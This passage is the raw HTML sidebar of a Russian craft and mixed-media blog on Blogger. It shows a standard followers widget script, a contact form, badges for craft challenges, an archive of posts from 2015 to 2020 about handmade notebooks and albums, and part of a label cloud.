<img alt='Онлайн-курс' height='256' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf6lqbXWa3XuIpLzEM-BHt5RAj8NUqW6Nxf57KTUG1AHzNfVyt59HDGOCXVu37r2vkRlmObsx8NuX0O1ZqdeHK45rxayedGhiGL_MwGu9tAxCgFWi6RKOBy1UqYXfT-CUuueR8l5xycUk/s1600/1.jpg' width='256'/>
</a>
<br/>
<span class='caption'>"Атмосферный холст"</span>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://draft.blogger.com/followers/frame/7276439445762909462?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMzMzMzMzMiByMwMDU2MTkqByNGQ0ZCRkMyByNmZmZmZmY6ByMzMzMzMzNCByMwMDU2MTlKByMwMDAwMDBSByMwMDU2MTlaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dru\x26origin\x3dhttps://ujmikliuytre.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://draft.blogger.com/followers/frame/7276439445762909462?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMzMzMzMzMiByMwMDU2MTkqByNGQ0ZCRkMyByNmZmZmZmY6ByMzMzMzMzNCByMwMDU2MTlKByMwMDAwMDBSByMwMDU2MTlaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dru\x26origin\x3dhttps://ujmikliuytre.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Имя
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Электронная почта
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Сообщение
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Отправить'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='https://artdailycafe.blogspot.com/'>
<img alt='' height='192' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM9J7ihT6peKyZI9tMhqq4BDPpIc0X4fS2yy5kPNUZeNBpFpIfkdyE24rmsuhHIP1aTbi2B1FlEi4fjhTYyMGXd5uPVhHeEMPLWeO9DIwoEVGHeistAkl4iuCh-1myYxBPV5kpczCX_uY/s1600/ADC-badge-Inna2020.png' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://mixedmediaplace.blogspot.com/'>
<img alt='' height='144' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjne8tFRQFAuu8CbScKHyg_kDN-KyHZtvcPmfUe_2tBlSfA7QCgtICChFELy1VbJaapphSFXGbyZ8XtgN-l_vGtGiz1GJHhDVWIVrCM9Bs8FUXP13RsIqeI9gP8YKRyJqHgjm48qXxu59A/s1600/72306431_519773378849779_3543787974174965760_n.png' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Mini Album Makers Challenge</h2>
<div class='widget-content'>
<a href='https://minialbummakers.blogspot.ru/'>
<img alt='Mini Album Makers Challenge' height='200' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBc_DqIkDTLbxrmrjSdsh6nKKWiVUszbCCXdE1-ic6Rq2ITd3YMPvaQkpHOnSNVqWwDln2U0rCWfbEQPvagfmblxfUPaB4CQvvM9IpleWPml6zWGOwLSUj9gy2kK-uqVceXRdFaCN03Jg/s1600/8ixrxqdLT.jpg' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>DT Mini Album Makers Challenge</h2>
<div class='widget-content'>
<a href='http://minialbummakers.blogspot.ru/'>
<img alt='DT Mini Album Makers Challenge' height='474' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVswPa4WRNxPNS9KoYV3rndPY6wuPeSSm2Kt7kx6eyMqHhtbgYFoR1PTbdsG9oUT5w0TRWGLt_Uq_8hqZKxw955gacUitihADUWUesv2MC0f0VP9Fh09TrhqhPtbZ2DHvkJxlTlgdmdYA/s1600/Inna-Bronnikova-Design-Team-Badge3.png' width='250'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2020/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2020/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2020/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2020/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2020/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2019/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2019/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2019/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2019/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2019/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2019/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2019/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2019/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2019/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2019/01/'>
января
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2018/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2018/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2018/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2018/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2018/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2018/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2018/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2018/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2018/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2018/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2018/01/'>
января
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2017/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2017/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2017/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2017/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2017/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2017/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2017/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2017/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2017/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2017/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2017/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2017/01/'>
января
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(112)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2016/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2016/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2016/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2016/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2016/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2016/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2016/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2016/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2016/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2016/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2016/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2016/01/'>
января
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(124)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2015/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html'>Обложка на паспорт для Жажды Творчества</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/2015/12/blog-post_27.html'>Моя конфетка. Почти новогодняя)))))))))))))))</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/2015/12/blog-post_23.html'>Блокнот   Око дракона</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/2015/12/craftstory.html'>Набор в ДК  Craftstory</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/2015/12/blog-post_19.html'>Блокнот с маками.</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/2015/12/blog-post_17.html'>Блокнот с монограммой.</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/2015/12/blog-post_15.html'>Блокнот в стиле стимпанк и новость</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/2015/12/blog-post_11.html'>Миксмедийный блокнот с бабочками.</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/2015/12/blog-post_10.html'>Блокнот с новогодними шарами.</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/2015/12/blog-post_3.html'>Коллаж на холсте</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/2015/12/blog-post.html'>Микс медийный блокнот в технике процарапывание</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2015/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2015/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2015/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2015/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2015/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2015/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2015/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2015/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2015/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ujmikliuytre.blogspot.com/2015/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Технологии <a href='https://draft.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Cloud</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%22Graphic%2045%22'>&quot;Graphic 45&quot;</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%90%D0%BB%D1%8C%D0%B1%D0%BE%D0%BC%D1%8B'>Альбомы</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%20%D1%81%D0%BA%D1%80%D0%B0%D0%BF'>альтер скрап</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%90%D0%BD%D0%BE%D0%BD%D1%81'>Анонс</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%90%D1%80%D1%82%D0%B1%D1%83%D0%BA'>Артбук</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%90%D0%A2%D0%A1'>АТС</a>
</li>
<li>
